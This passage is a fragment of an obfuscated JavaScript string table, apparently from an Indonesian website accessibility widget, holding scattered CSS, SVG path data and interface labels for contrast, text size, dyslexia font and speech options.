\x20*','448242\x2066.','72021484\x20C','-185\x20188\x20-','1\x20-0.11215','997V7.003Z','\x20height=\x223','HOGMD','6-.3226325','69091L4.90','107422\x20C-1','n-top:\x205px','07268-.347','\x0a.box_row_','GsbmJ','e\x20\x20\x20:\x20none','_right_sid','svg>\x0a\x0a\x0a\x20\x20\x20','t_layout_p','9.185,21.2','\x20\x20\x20\x20:\x2015%;','k;\x0a}\x0a\x0a.box','778.453342','{\x0a\x09fill:\x20','dIsFG','solute;\x0a\x09f','hi-tautan','6.12\x2014\x2084','\x20-9.061285','.3001298.0','66.7698088',';\x0a\x09-webkit','inggi','.07990932\x20','48954.0078','9961\x20C-11.','30818359\x208','890625\x209.4','9.63779297','ext-decora','2h3.6V5.52','|8|3|4|9|1','\x0a\x09margin-b','8.5-8.5,8.','tant;\x0a}\x0a\x0a\x0a','s:rdf=\x22htt','\x20\x20\x20\x20\x20\x20\x20:\x20f','18-0.099,0','Ijvam','jqrki','ht\x22>\x0a\x20\x20\x20\x20\x20','XAFLi','VcIuO','\x20\x20\x20\x20:\x2030%;','g\x20id=\x22svg_','\x206\x201\x201.749','0.000000,1','939\x20C47.26','CFkJT','tras\x20under','8\x20-0.16547','om-color:\x20','h-.969534v','eFbnX','SmkDc','eidks','MxcJp','ght-radius','27\x20C-11.00','.231,12.60','voqXA','vg\x20version','\x20\x20\x20\x20\x20\x20\x20<g\x20','71L15.5696','86719\x2061.0','miterlimit','kVzHT','oNzZX','.1091053.4','\x2040.228183','xDYzH','121504.025','QdYab','.22764196.','litas\x22>\x0a\x0a\x0a','.556101-.2','3991442-.0','rkecil_tex','\x20\x20\x20\x20\x20focus','41\x2061.0863','GUEqz','div>\x0a\x0a\x09\x09\x09\x09','0%\x20!import','ition_swip','2|4|1|3|0','eGNZh','0\x22\x20x2=\x22216','7.97802734','or\x22\x20d=\x22M18','JYTRM','PVYMD','Voopd','ent\x20\x20\x20\x20\x20\x20:','7.003v33.9','8,15-32.6,','\x203.4375\x209.','11.7-12.2-','.90230103\x20','6,8.4-22.6','654297\x2010.','RUiRX',',7.7,14.1,','0.004-0.10','\x2225px\x22\x20hei','72266\x2011.1','ehNAv','iDBkP','78913\x2051.8','PnyHx','<line\x20clas','background','ce\x20{\x0a\x09font','set','\x20\x20\x20\x20<g\x20fil','bg_black_y','TGDIh','LqSlz','rg/respons','Csvg\x20width','\x200\x200\x20512\x205','apply','\x2077.374992','66889\x2072.8','89609672\x207','-bottom-co','YikcJ','9;\x0a\x09positi','0\x20448\x20448\x22','18\x206H46C52','2,2h8c1.02','C46.913985','fGUhQ','.creator_w','yellow',',\x20176);\x0a\x09b','25\x203.38818','iOS','37.394\x20\x20\x20c','57\x208.5\x205.5','bqnqe','one\x22\x20fill-','#slider_mo','\x0a\x0a.box_nam','35c4.408-0','5-2.299,1.','.88647461\x20','1.62925415','.16719344\x20','|7|6|8|4','73.5437136','ezIfF','STBux','5625\x20C69.1','0,1,0,2v4a','688\x20C35.01','on,#svg_ri','SBvYm','Usxxx','-2.23\x20-3.5','DINLN','-color\x20\x20\x20\x20','s=\x22strip_l','77-.000079','3024292\x20-0','NFYze','\x20\x20\x20\x20:\x209999','56|120|2|5','1927\x209.294','C9.019,29.','ration-col','9\x200.975519','cale','ath\x20class=','*\x20>\x20button','\x0a\x0a.rata_te',':\x20bold;\x0a\x09m','6\x2016\x22\x20widt','5.947,5.23','928-.80063','\x22\x20id=\x22list','ame=\x22Layer','5\x201.900390','1|0|10|2|8','3.09668V17','3,105.3,32','9\x208.18871C','QcPsd','ZPIFz','7.15881\x2017','274\x20\x20\x20c1.1','up\x20*,.row_','\x20Kontras+','g/2000/svg','.024,0.009','167\x2022.798','nan_kiri_t','5|3|0|1|4|','.58920898\x20','x\x22\x20width=\x22','.9070909-1','.15187\x2010.','82\x2069.1471','GSMNx','iieGJ','div>\x0a\x0a\x20\x20\x20\x20','r\x22\x20d=\x22M9.0','\x2032.308183','.12526765-','idth=\x2250px','nderline_2','67157\x2010.8','\x2015px;\x0a}\x0a\x0a','0.024,0.15','safdT','72.8008462','center;\x0a\x09j','6,3.399\x209.','14.0706943','&menu-disa','oltip','2689\x20-0.02','7|12|1|3|1','ction\x20\x20:\x20c','827302\x201.0','-.18041571','14-14\x2014a1','80467441\x202','9491\x2017.97','8.95492554','l-132\x200\x200\x20','YcvVe','aGIQf','01364708\x20C','10.2022\x2016','818359\x20C81','931458\x201.7','tzPTS','7px','352\x2057.790','div>\x0a\x0a\x0a\x0a\x20\x20','bar\x20','VvQsT','6.517\x20c\x200,','C9.473,1,3','41848\x2072.7','3637-.264-','xmOfS','Android','gnitif_pem','1953\x2059.36','0625\x2064.38','\x20-11.06130','\x20\x20\x20\x20C238.6','buta-warna','on=\x221.1\x22\x20x','4699\x20-7.95','0756.12529','2115\x201.266','09.7587272','949,61.900','8\x2018V46Z\x22\x20','id;\x0a\x09grid-','.box_icon_','vg\x20fill=\x22n','609375\x2018.','.1,14.1-36','1915213-.6','meynL','\x20\x20<line\x20fi','.1,22.4-22','bSXoV','6.9070909\x20','karta\x20Sans','3261216.42','0.05500331','an_kosong\x22','739\x200.2268','7C50.7062\x20','UdRoz','AHBmW','gbcQP','ogle','idth\x20:\x20500','6113281\x20C8','GAKhG','84638.0178','zqSqm','854218\x20C6.','ing_layout','kursor','356\x2072.922','m4.7354808','\x220\x200\x20512\x205','as\x20','\x2042.854052','ssKhT','5.50634229','mouse_mask','use_over','qpkMp','u_permohon','50px\x22\x20vers','ata-toolti','en2\x20{\x0a\x09wid','w.w3.org/2','qaGYk','707L1.1735','20\x200\x200\x20-48','uan_pengel','37281\x20-0.0','v\x20class=\x22r','8,1.2,118.','843\x2011.5\x205','\x20-27\x20-13\x20-','14\x2020\x2022\x202','byyvK','0.155-0.90','0.1205C4.1','1.8058802-','\x200\x20128\x20128','84624\x2017.2','croll_cont','79913228\x201','ems:\x20cente','5034-.1483','ght\x20\x20\x20\x20\x20\x20\x20','ground\x20\x20\x20\x20','C76.817207',':\x201%;\x0a\x20\x20\x20\x20','\x2050%;\x0a\x09bot','299833\x207.6','jPflV','8\x20C56.5013','18px;\x0a\x09pad','11|2|4|5|9','ySeYW','.com/fathu','nt_profile','vBpsd','1658C8.263','org/1999/x','mlns=\x22http','\x221\x22\x20fill=\x22','uoeqd','oke\x20\x20\x20\x20\x20\x20\x20','on_svg_col','-29.25l59.','2.99609375','BLCMX','005859\x2056.','6\x2067.99218','color\x20{\x0a\x09f','26.3881835','new-show-t','9|1|4|7|2|','a\x20>\x20*','.65\x2023\x20-2.','ottom\x20\x20:\x202','sa\x22>\x0a\x20\x20\x20\x20\x20','\x209.4715228','ow:\x200\x200\x205p','oke:\x20black','or_3\x20{\x0a\x09fi','7\x2026.3137\x20','5px\x20rgba(0','color:\x20whi','\x22box_icon_','054096-.18','590179.148','818359\x20C-1','csSFk','5.56176701',',128,256,1','tbYTA','circle_aks','aBBIu','Pznwl','AxHAy','\x20\x20:\x2018px\x201','424558.104','PslqC','C50.24\x202\x202','75-2.44883','le_widget\x20','rVfoE','6209717\x202.','ris_fat_hu','TjvxS','18.8,15c1.','mouseenter','ZNmim','.41751974-','\x20c-0.035-0','\x20500px;\x0a\x09h',',0,0,0,0,1','72.8464091','4-1.567391','Latar\x20Gela','\x203.9329578','15px;\x0a\x20\x20\x20\x20','20.4C138,1','itas\x20{\x0a\x09\x09h','\x2059px;\x0a\x09he','002\x201.1016','78\x202.74152','1,0,0,1,8,','5H11Z\x22\x20fil','88403504-.','ding-top\x20\x20','oXwHL','.942,0,9.1','MCkJQ','\x2070.999954','getVoices','opacity','9368.76340','-50%,\x20calc','307\x2072.797','tas.new-sh','63\x20-.9\x201.7','1.88875829','\x20id=\x22strip','removeClas','57813\x2013.2','Rata\x20Tenga','103.276520','c9.4,0.4,1','TdNJF',',1.026,13.','5484222.08','1|86|20|7|','4.63316\x202.','duuqS','\x20\x20\x20Perkeci','9609375\x2064','598\x20-11.19','lYgET','.328-14.06','3359375\x2072',';\x0a\x09height\x20','68555\x2076.5','QcsA88c7O9','1,3.302c3.','\x205px;\x0a\x09mar','1332-.8308','ptTPp','0|8|3|6|5|','0,\x200,\x200.4)','90|60|125|','9947.03301','y\x20\x20\x20:\x20\x22Plu','bQTHv','\x20\x20\x20\x20:\x200.2s','2.72814453',':\x20auto\x20aut','olumn_laya','l2.452-4.7','sDEOG','341553\x2025.','hxVuk','class=\x22col','0241892.27','_link_2','class=\x22gro','lay\x20\x20\x20\x20\x20\x20\x20','omaET','iyKyc','a_warna','299\x2057.502','LKwHr','none\x22\x20fill','ffJeW','390625\x2054.','50.5684814','CwBmh','=\x220\x200\x2020\x202','HeHjP',';\x0a\x09font\x20\x20\x20','late\x22>\x0a\x20\x20\x20','zayVI','fill-rule=','.group_scr','rmOkv','5|2|8|3|9','31c-0.589-','21.2105221','bnKcl','e_height','ahasa_widg','273\x20C80.34','99999999\x20!',',18.097z\x22\x20','cfLUu','olumns:\x20au','372957\x2025.','prQwi','41079.5318','litas\x20{\x0a\x09c','03708\x20-11.','.3c-6.2,0-','\x200\x200\x201\x2044\x20','012695\x20-11','0|1|7','6719\x20-11.2','ApIHu','4.99999994','\x2071.786621','\x2024.388183','a\x20>\x20h1,\x20a\x20','CxXMS','0.198,3.21','135.003772','919098\x200.4','4|3|2|0|1','SlWTN','ox_content','OMtqV','204488\x2024.','layout_bah','bcBSe','-2.658,-2.','63454.9292','963\x208.1539','group_box_','Evktp','.3731883.3','\x20\x20\x20\x20\x20\x20\x20:\x20a','oPAzX','C78.966613','xAPvo','Win64','ng_3\x22></di','zSqnb','\x20-0.079101','Drbdr','WveGJ','AzphJ','6769226\x201.','izing:\x20aut','224c0-7.9,','one;\x0a}\x0a\x0a.g','KzOOo','665\x20C6.550','13px','\x20class=\x22ac','375\x2042.504','3349863-.3','linejoin:\x20','5|0|4|3|2|','25.3,56.4-',',17.7-16.3','5\x201.09125\x20','_persegi_r','4105475.18','oimQW','\x2048\x22\x20width','umn_cek_cr','IomYs','out_profil','slateX(-10','nset;\x0a\x09mar','7.3003708\x20','rnUHb','4353051-.0','8818359\x20Z\x20','zNxgF','\x22\x20x1=\x2240\x22\x20','t_di_baca\x22','-family\x20\x20\x20','fEltG','net-D','-14.1-14.1','_icon','NneaU','bilitas=','ey_scale_c','PNorN','tyle=\x22isol','136|107|93','45899-.333','#show_menu','-11.287207','cess_v3\x22\x20i','6589-.0466','\x20\x20\x20\x20<svg\x20c','.box_text_','\x20Perbesar\x20','06895395-.','\x20\x20\x20\x20\x20d=\x22M4','3|12|1|10|','-0.675,0.3','/fathulhud','/svg\x22\x20view','.change-na','-2,2v8c0,1','0.121,0.64','OWVoh','COtZl','-.4947272.','.58784762\x20','\x09font-weig','2|4|1|5|0|','-0.049,0.0','IKRoQ','aktif','y1=\x2268\x22\x20y2','radius\x20\x20\x20\x20','2\x20-30\x20115\x20','lass=\x22acti','\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20','132208\x202.1','6687-1.498','sxMvh','DzwDq','00315c-1.7','ma\x20{\x0a\x09\x09wid','-top\x20\x20\x20\x20\x20:','IvXJC','egFUI','ZXzQt','#00f3f7\x20!i','ht=\x2245px\x22\x20','140625\x2011.','\x20\x20\x20\x20\x20<line','s_popup\x20','lass=\x22text','contrast\x20{','5\x2018.40405','.3204834\x206','54-1.21718','reen','ill-rule=\x22','toString','812,32.067','0018.62774','TSMtF','TmoSi','und\x22\x20strok','162c0.776,','625-.35278','sxUbx','97217\x20-11.','nu\x20{\x0a\x09\x09wid','1.8,436.8,','77655c0,18','282102\x20-8.','heckbox,.V','20249-.323','zGoUa','5655976\x201.','0-1.021-0.','3\x2059.85249','nYdzb','s=\x22box_row','efore\x20{\x0a\x09b','\x20margin-le','019\x2072.800','bdjPV','hMAXO','content:\x20f','37577-2.43','7833252\x2079','0390625\x2031','sPzzc','65\x2072.7970','\x22M16\x209v8h-','tas\x22\x20id=\x22a','HWyFj','.8\x20\x20\x20\x20C271','y\x20:\x20swap;\x0a','\x2011.3726\x205','ng\x20\x20\x20:\x2010p','KcoAa','\x20\x20c5.322,1','ZqZkH','px;\x0a}\x0a\x0a.bo','82,12.001-','a-hidden=\x22','\x0a}\x0a\x0a\x0a.circ','59\x20C46.236','IQyiC','8.594,2.26','.34\x207.4\x2072','y=\x222\x22\x20widt','elihatan','d=\x22M0\x200\x20C0','imVvJ','9193512\x2071','32\x2056.5256','79.2338671','75h1.60504','81\x202.46856','Windows','5\x20C34.9664','8906\x20-0.04','lass=\x27acti','as_menu\x20{\x0a','p\x22>\x0a\x0a\x20\x20\x20\x20\x20','25\x2035.3881','64-.082363','8706665\x200.','FGqwh','ETPSW','5-1.08\x201.0','999994c0\x20.','io=\x22xMidYM','HjQFp','2287431.32','iGRIK','rtant;\x0a\x09bo','\x20C82.50109','r\x20\x20\x20\x20\x20:\x20','\x20d=\x22M224.6',':\x20rgba(0,\x20','\x20:\x2071px;\x0a\x09','undefined','8\x206.99707H','m6.7515927','8.2772076-','\x20<g\x20transf','wNLSI','7272-.3169','ayaout_dis','\x09Ke\x20Posisi','as\x22\x20id=\x22te','HEfKJ','5|1|4|3|0|','ity\x20\x20\x20\x20\x20\x20\x20','17Z\x22\x20fill=','left_botto','nVMIn','e\x20class=\x22i','3045.16661','bilitas\x20pa','as\x22>\x0a\x20\x20\x20\x20\x20','3.4\x200\x206.8\x20','088035-.99','\x22\x20y1=\x223.5\x22','-11.296875','9711075\x202.','6\x203.006\x200\x20','518528\x2016.','5\x201.381245','}\x0a\x0a\x09.conte','ss=\x22color_','59\x2065.2296','.46443,14.','/defs>\x0a\x20\x20\x20','347-.00160','CrPvL','UGPUq','HOkdS','00/svg\x22>\x0a<','gangguan-m','snyGx','023-.12853','nZoHE','\x200\x2076\x200\x20C7','28\x2077.2597','\x20\x20\x20\x20\x20\x20\x20:\x202','#action_sp','3587406.49','8\x20\x20\x20c0.053','1.99609375','334908-.36','-0.023-0.1','9375\x2048.38','69\x20C32.980','ik</div>\x0a\x20',',\x20sans-ser','049\x2016.174','action_kej','.5S12,25.2','693.205211','\x20\x20:\x20inline','th=\x2250\x22\x20he','127-1.1027','2,180H64a8','6-4.76-5.8','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20rgba(0,\x200','0.743,0,1.','ipt','path>\x0a\x20\x20\x20\x20','-0.0233768','73.1657698','=\x22text_id_','n\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ntras\x20unde','.1,256L74.','RFPgt','jwBnP','36|142|23|','HcijC','jZVIy','#text_id_a','6255.40871','ById','ghOXx','2\x202.691253','.active_ic','4675\x200\x201.0','.374039c-.','6\x20-11.0039','tas\x20{\x0a\x09\x09al','-prev,.for','63636-.295','nkSrN','1523\x20C54.5','613281\x2082.','443\x2071.797','1977158\x202.','\x2071.774411','asulI','2-.4983703','t_di_baca\x20','55C59.2836','144',',1.509\x201.1','mmesD','aiVwE','fosZK','0.3z\x20\x20\x20\x20\x20M','847)\x22\x20/>\x0a\x20','5-0.25\x204.2','73\x20C79.048','Ppctp','Chrome','5,386.6c-1','.content_a',';\x0a\x09\x09transi','9\x20-29z\x22\x20/>','-590\x200\x20-59','wlDxa','VyxLO','9.77539062','oXHkf','1352539\x202.','aqRYi','\x20\x20\x20\x20\x20\x20:\x20fi','GJkzd','AQFEV','svg\x20data-n','075\x2072.805','yout_profi','/div>\x0a\x0a\x0a<d','|29|4|9|24','RgcjD','4,0.009-0.','=\x22216\x22\x20y1=','\x22color_svg','39\x202.13464','.509-2.076','FEdaT','0181626\x2068','.773,16.63','ouse_new','625\x2011.782','40792\x2053.6','le>\x0a\x20\x20\x20\x20\x20\x20','flwkM','ri_text_wi','idth\x20:\x2028p','_setting_l','ow_action_','5.5c0,10.5','op\x22>\x0a\x09\x09\x09\x09\x09','\x222.5\x22\x20y1=\x22','1-15.297-4','2644735\x201.','\x20{\x0a\x09text-a','h\x20\x20class=\x22','etting_lay','ound;\x0a\x09str','rmjiE','=\x22strip_lo','28.751,92.','2916818-1.','C20.150413','.973,7.771','4|2|3|1|0','8.413345.2','QoYxp','1-1.099661','oYQJz','ule=\x22eveno','8901\x20-0.09','sleksia','8612\x2024.08','_move_curs','\x20(CTRL+U)<','znUtM','bzoAK','0px\x22\x20xmlns','\x202.2195892','=\x2260px\x22\x20xm','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','></div>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','8.01267938','column_kir','20\x20C-1.005','ck-next,.s','olid\x20#b4bf','4239502\x2079','2|3|1|4|0','2|4|3|0','iri\x0a\x09\x09\x09</d','data_move_','.3z\x22\x20/>\x0a\x20\x20','66168-1.33','72548894.6','49CX7N','s=\x22icon_sv','OsWgv','-0.89-6.63','3\x20-65\x20-63\x20','138','17,17-17c6','tyWqf','_row_widge','ojMJB','564\x2018.925','\x20\x20\x20\x20\x20\x20d=\x22M','g_color\x22\x20d','.3,17.7\x20\x20\x20','C1.2775\x208.','86\x2029.9779','425-.01929','\x20C-11.3125','06\x2072.8046','.18462518\x20','Mzqji','389.722897','52.2774285','tengah_wid','ilitas\x22\x20id','15209024-.','2.3,53.3c0','d\x20\x20\x20\x20\x20\x20\x20\x20\x20','5,3.399\x202.','9416121\x2053','qsdcL','orAxh','NOmUL','6\x209.634425','2217-.5945','71.3509819','13.1,1.9-1','119\x2015H22.','1.19140625','nd-color:\x20','5928854-.1','s\x22>Disleks','CGdSf','hFpUo','\x0a/*\x20Scales','7\x2010.1205\x20','81\x20-7.5127','93125,30.1','7110352\x2060','8.6888\x22\x20r=','CEnuV','switch-inn','0\x200\x2012\x2012\x22','3006-.5075','4077.29654','ion,.box_d','gxEJc','spZxP','37\x200-.6568','cKYhk','28-1.51779','881851\x200.9','VKRYz','reset\x20{\x0a\x09d','bawahi_tau','.352\x20\x20\x20c0.','ht:\x20bold;\x0a','*\x20>\x20svg\x20*','12\x22\x20width=','AlOwL','0\x2051\x2022\x200.','66741207\x207','17.9776824','\x20\x20\x20Tinggi\x20','rata_tulis','r000\x20svgSh','on_column_','539493-.00','\x20\x20\x20\x20\x20\x20<g\x20c','023\x2079.183','OaPQN','7-8.596,1.',',13.5-12.7','7.62\x2016\x2029','742\x2060.214','file_akses','ntras','fdxtb','ss=\x22box_ro','y-content:','0\x2095\x200\x2095\x20','0625\x2026.38','_color\x20{\x0a\x09','yXCDw','3,176.899,','\x2048.4755\x205','0.9739\x200.9','5\x20C0.77453','CHBXL','MqWuc','umn_kiri_w','PDJPe','or\x20\x20\x20\x20\x20\x20\x20\x20','cQXpm','Klnoz','898\x2076.847','ruGCc','44873135-.','aan','.006h-0.02','qcPee','\x20\x20\x20\x20\x20:\x20999','.15594863-','904\x2075.733','isan_dapat','7.64209974','px\x20solid\x20t','4.311-0.97','2,15-11.1,','38818359\x207','QEfVE','CFrIX','.45947266\x20','443855\x20C11','.92489\x2018.','9365234\x20C7','\x206\x2011\x22\x20ari','1\x22>\x0a\x20\x20\x20\x20\x20\x20','\x200,\x200,\x200.2','xxiNT','.2672263.0','.3608C19.8','\x22\x20d=\x22M256,','\x20-11.05151','8.72177734','gaZqi','\x20-0.013647','93-0.009c6','4342-.0098','gULWb','ation','@media\x20scr','RmDFv','3.04841614','iSZqL','linecap=\x22r','8c6.1,4.9,','id=\x22svg_ri','ce_text','oading_per','\x20:\x2090%;\x0a\x09f','p_disabili','70514\x2030.1','Garis\x20Bawa','786807\x2071.','nable-back','=\x22M262,65c','awshh','79.3366699','_button\x22>\x0a','d;\x0a\x09top\x20\x20\x20','UkxGj','\x20\x20:\x200;\x0a\x09ba','2.8072742\x20','\x22svg_balik','0143496.32','ip\x20{\x0a\x09disp','2910156\x20C7','ner,#widge','yRJFT','0|3|2|4|1','lor-mode-s','12.50526,3','49-.018260','dion_4','=\x22svg_bloc','3\x2081.99609','HaUTM','dshti','148','f\x20!importa','vWtkd','7.27939453','.1307617.8','s\x20*,.circl','olor\x20\x20\x20\x20\x20\x20','5\x2010.55859','17.4135C20','.06422276\x20','_groupcont','000)\x22\x0afill','0,0,0,16Z\x22','asa_widget','KZWmG','Madch','74,26.178h','1.5-6.3,17','olor','56313044\x203','rXzQG','MDZWt','\x209.4936523','.9351228-.','0px;\x0a\x20\x20\x20\x20b','2-15.75\x202.','bKxqj','tion-durat','i_play\x22\x20ve','000/svg\x27%3','KEMGm','_text_bott','97\x2010.4012','tojMW','105525\x205.0','ytHRG','C-9.113868','\x2066.359375','kVwCI','text/javas','44.2065445','portant;\x0a\x0a','8714\x2071.80','ition\x20\x20\x20\x20\x20','isvjM','5-.0007440','ox_menu_di','4,131.626,','\x2025\x20c\x200,0\x20','99477282.0','ng-bottom:','\x0a.jarak_ra','index\x20\x20\x20\x20\x20','4\x22\x20id=\x22str','1025391\x20C1','size?key=','.5-0.5\x206.7','75\x2038.4440','xpsLw','ext_widget','\x20-1.621,1.','6105\x201.980','lider_dsb_','55146\x206.86','00062883-.','_dsb\x20{\x0a\x20\x20\x20','Mac\x20OS','\x20\x20\x20\x20\x20:\x20nor','rofil_dsb\x22','wyHQv','p);\x0a\x09paddi','d=\x22action_','712-.00177','C9.17157\x204','nZmRj','\x20type=\x22rad',',1,7.5,2.1','=\x22content_','6079.00286','tom_disabi','00%;\x0a\x09}\x0a\x0a\x09','stringify','0709091\x201.','\x0a\x20\x20\x20\x20\x20\x20\x20\x20c','kdWsX','QKJGB','146','2.79706955','or:\x20white;','100vw\x20!imp','ile_widget','945.047978','ontras_2_u','VENaI','=\x22M36.6484','581-1.0894','Hjcnz','XHgWh','7|14','43|14|121|','GHAiC','lbar\x20{\x0a\x09wi','garis_scre','JDCvN','9\x2018.1658C','\x20\x20\x20\x20:\x2025px','text_icon,','et_dsb\x22>\x0a\x20','\x20!importan',',-12.482\x200','as\x20display','ggdYi','put\x20{\x0a\x20min','_dsb\x20{\x0a\x09\x22w','8365,113.6','.group_box','0405273\x20C-','ght=\x2255px\x22','aDpkG','bviXv','31943\x201.00','1391993.07','dDEIT','1224\x2079.18','.21779582.','\x2061\x20-19\x2093','w.w3.org/1','xed;\x0a\x09left','lNvOw','\x20\x20\x20\x20:\x20\x22Plu','-.11153164','pEFYc','2.9,83,273','182ZM11.80','t;\x0a\x09justif','390625\x2034.','-.08261169','\x201.08-1.08','keyCode','7.4135\x2019.','33847046\x201','onBSA','9,0.089-0.','81207\x2076.9','7.1\x2074\x202\x20C','65973015\x206','181h32c1\x201','lack_white','-left\x20\x20:\x202','FcMxy','l_content\x20','PKvno','_svg_color','9.16433594','xiIGU','4|0|1|2|3','5|3|7|2|1','y2=\x22108\x22\x20/','TCsZg','21-.647507','02944\x2019\x201','\x20\x20\x20\x20\x20:\x20yel','NjmpP','\x2061\x2028\x20277','FPZsO','\x20-2.333221','43543-.526','.61523438\x20','\x20\x20\x20\x20\x20\x20\x20\x20-\x20','tas\x20svg\x20*','ont-family','rlFaJ','\x20-9.296875','0811.16836','\x20\x20\x20\x20\x20\x20<spa','2.99.35-6.','active_ico','H40a8,8,0,','CxqxZ','1699\x202.571','\x2069.532113','jURIr','|13|12|110','QaadE','\x20C2\x207.28\x202','\x20-0.012274','VFsIj',':\x20white;\x0a}','rtant;\x0a}\x0a\x0a','.90455627\x20','nTFln','7.2035\x207.3','13751464\x205','ant;\x0a\x09top\x20','jAfZz','rm\x200.6s;\x0a\x09','669\x2013.347','AKQKL','209\x20-5.973','pbxKH','.24\x2016\x200\x201','\x22/>\x0a</svg>','2|8|4|12',':\x20fixed;\x0a\x09','1,6.452\x20-5','kxhAD','\x22layout_co','749168.867','16.4252929','iner_menu_','\x20\x20\x20\x20<svg\x20\x20','ChGih','ght=\x2220\x22\x20r','MpBjp','14453\x2024.1','\x2043\x20-44\x2015','0.611,0.01','lumn;\x0a\x09fon','_screen2\x20{','5|6|7|1|8|','}\x0a\x0a.text_l','eX(-100vw)','x_text_bot','03911514\x207','\x20:\x20700;\x0a\x09f','\x20C-3.67\x2029','024\x2021.469','leksia','_pause\x22\x20ve',',0-17-7.6-','-10.62,8.4','n:\x20backgro','dSpto','77.0308984',',12.483\x200,','\x20y2=\x2214\x22\x20/','\x2215px\x22\x20hei','\x20\x20\x20\x20\x20:\x200;\x0a','27383-11.1','46818359\x20-','-.20314413','xcpFv','cle_single','tang\x20Di\x20We','215.128515','jAMTM','CzLSo','MVhKG','\x20\x20:\x20center','config','476655\x20-9.','\x200\x20-105z\x22\x20','\x20136\x20-11z\x22','\x0a\x09/*\x20trans','h1,h2,h3,h','se\x22><path\x20','26.44\x2010\x204','oCiMx','85099\x22\x20/>\x0a','w_bahasa_w','#action_mo','61\x20-489\x20-8','idth=\x2229\x22\x20','128,224,12','cle_multi','7418-.0220','3\x203.896876','{\x0a\x0a\x09direct','_widget\x22>\x0a','\x20\x20C428.2,1','1\x2014.51605','39\x20-4.66\x203','8\x20C25.76\x201','LYfAU','inter;\x0a\x09bo','dget_menu_','8.016-18.4','.05753607.','</div>','ion_4','.438274-.7','mequZ','53\x22\x20cy=\x2252','ontent_aks','h\x20stroke-l','.44816506c','1\x201.012939','ylZiX','5188\x2070.99','2.4373738.','\x0a}\x0a\x0a.colum','.365,16.34','487088-.06','ht_left_te','ewEIW','7-.7895723','KsQBJ','.6,0-0.9,0','\x22jarak_kan','141.9,481,','\x0a\x09\x09padding','34609375\x202','om/gtag/js','rmat(\x27true','n_kejang_d','ke_color\x22\x20','ify-conten','292\x2054.250','977,192.63','666515-.09','5778874\x20-0','kground-co','21\x2068.7515','\x2219.125\x22\x20y','data-toolt','dhIjr','.86416789.','kNEBy','ground:new','0625\x2021.08','542,5.186,',':\x20flex-end','|12|28|14','fGxyt','fWuhO','\x20\x20*\x20>\x20a\x0a\x20\x20','#text_tuli','00009\x201.09','1.75em','5\x206.19434\x20','rJtQM',':\x2012px;\x0a\x09c','5.2,402.5,','fill=\x22','4.98\x200\x2076\x20','-rule=\x22eve','bfSbV','.639,39.80','\x20-0.036475','100%;\x0a\x09mar','7.96931458','sKSGf','941C22.981','OiMpz','olumn;\x0a\x20\x20\x20','1.836\x20-8,5','ZEPdo','11.2775390','331,0.732\x20','HbQvq','esbilitas_','\x2013.527363','63\x200.98692','375\x22\x20x2=\x221','.99707031\x20','1270607\x2072','9494\x2071.72','aVygQ','oll_conten','-0.3-5.2-0','.92\x202\x2014\x20C','4764\x20-0.01','79-11.394\x20','MiXZX','\x20C77.10604','599934\x203.0','s:hover\x20.f','oke-lineca','zfZBF','0.01895142','ht:\x20normal','.911,9.161','619486.723','E2E-FE2F;\x0a','uHIcO','lass=\x22jara','ass=\x22box_i','41752213-.','13|11|1|5|','#svg_right','een\x20{\x0a\x09bac','50.24\x202\x2026','yLlma','er_menu_al','e\x22>\x0a\x20\x20\x20\x20\x20\x20','81558-1.29','\x22id_space_','vbWqb','pkpCP','ant;\x0a\x09back','1\x2074.25\x201\x20','y;\x0a}\x0a\x0a.col','.5-47\x203.5z','4\x2062\x2053.10','71.7915526','22\x2065.3992','25\x2059.2006','\x20{\x0a\x09\x09trans','eZqSf','ke_color','683594\x20-1.','0255759.81','\x2217\x22>\x0a\x20\x20\x20\x20','lor\x20{\x0a\x09fil','136.181884','5\x2030.40405','\x20\x20\x20\x20\x20\x20<!--','.94710937\x20','zNksT','2\x2011.9\x202\x201','-36.8-14.1','vvUka','QiVVE','svg\x22\x20\x20heig','09269-.315','2\x205.96\x202\x209','47\x20-1.6162','bilitas:ho','.928z\x22\x20/>\x0a','e=\x22preserv','\x20\x20\x20\x20\x20\x20\x20Rat','4.64498901','11458409-.','.5-0.4-5-0','\x20:\x2040vw\x20!i','91406\x2015.4','9c-5.5,4.3','8-.5677939','-12.3,6.9-','CtdvF','05c4.485,0','18\x20C5.1660','54.558672-','tant;\x0a\x09bot','eLeOg','MLmqb','pTTCU','.2358314.0','b\x20{\x0a\x09backg','\x20\x20\x20:\x20norma','\x22icon_svg_','nHAjb','ncFmr','di_baca\x22>\x0a','solute\x20!im','5776344\x202.','Saturasi\x20T','02938459\x207','6\x2011.2963\x20','wIddj','th\x20fill=\x22c','.11892795-','oDeoS','20.786,27,','*\x20>\x20svg:no','1|7|5','s\x20\x20\x20:\x2020px','_color_1\x22\x20','qkUgf','3C10.2022\x20','3666992\x2067','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20<','5-5-5\x22></p','action_tul','77.0118042',';\x0a\x09font-st','aris\x20Bawah','litas\x0a\x20\x20\x20\x20','.3-4.64499','.93\x20-3.34\x20','x=\x220\x200\x20234','231.000000','05244\x207.07','get\x20{\x0a\x09\x09wi','c0-50.4,40','10.5\x22\x20y2=\x22','46-.101552','one;\x0a\x09flex','\x20C-12.3239','073\x22\x20r=\x226.','3.25416\x2010','jdqjo','MjEQW','(0px\x20-\x20var','\x206.27\x2076\x201','set_disabi','lmLZG','-15.003906','\x20\x20\x20\x20\x20\x20\x20<li','v2\x20{\x0a\x09disp','\x2079.996093','Oovvw','Safari','8574\x20-11.0','7595149S5.','#strip_loa','-2.4-14.5-','8359\x20C-6.3','n;\x0a\x09bottom','27294-1.04','.326c.1265','c-2\x2059\x20-6\x20','25\x201.01586','VmTRR','VtunE','pFWab','irection\x20\x20','iner,.slid','60.2141418','_top\x22>\x0a\x09\x09\x09','7851.28281','ate','wNCeQ','kanan-kiri','lcyAk','\x0a\x09box-shad','4\x20-3\x20-7\x20-4','-3.6373532','1|3|0|2|4','ll_content','zuWXW','sSGJI','ntent;\x0a\x09\x09f','EkioA','kvWLD','p_loading_','.04830078\x20','99m1.65053','9091\x208.181',',-4.959\x20-5','hSmLe','8425262\x2065','594946c-.2','ns=\x22http:/','.81986037-','11.4892578',';\x